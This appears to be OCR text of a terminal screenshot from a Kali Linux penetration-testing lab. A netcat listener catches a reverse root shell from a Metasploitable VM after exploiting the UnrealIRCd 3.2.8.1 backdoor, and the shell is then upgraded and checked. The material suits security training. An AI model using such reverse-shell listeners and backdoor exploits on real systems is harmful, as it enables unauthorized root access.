 1 2 3 4 2 10:13
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor × jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor ×
┌──(jorgekalilinux㉿jorgekalilinux)-[~/escaneo/UnrealIRCd-3.2.8.1-Backdoor]
└─$ sudo nc -nlvp 443
[sudo] contraseña para jorgekalilinux:
listening on [any] 443 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.4] 55086
script /dev/null -c bash
root@metasploitable:/etc/unreal# ls
Donation badwords.quit.conf ircd.log spamfilter.conf
LICENSE curl-ca-bundle.crt ircd.pid tmp
aliases dccallow.conf ircd.tune unreal
badwords.channel.conf doc modules unrealircd.conf
badwords.message.conf help.conf networks
root@metasploitable:/etc/unreal# whoami
root
root@metasploitable:/etc/unreal# hostname
metasploitable
root@metasploitable:/etc/unreal#